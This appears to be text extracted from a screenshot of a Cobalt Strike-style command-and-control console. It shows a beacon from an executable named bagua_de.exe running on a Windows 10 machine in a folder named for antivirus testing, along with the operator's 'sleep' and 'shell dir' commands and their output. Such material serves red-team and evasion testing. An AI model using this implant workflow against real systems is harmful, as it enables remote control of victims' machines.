 192.168.60.1 192.168.0.1 ceshi--https bagua_de.exe 19632 x64 348ms
Event Log X Listeners X Beacon 192.168.0.1@19632 X
[*] Tasked beacon to become interactive
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 66 bytes
[+] received output:
驱动器 C 中的卷是 Win 10 Pro x64
卷的序列号是 8A78-21B4
C:\杀软测试 的目录
2022/09/29  15:42    <DIR>          .
2022/09/29  15:41         1,408,512 bagua_de.exe
1 个文件      1,408,512 字节
1 个目录 103,450,279,936 可用字节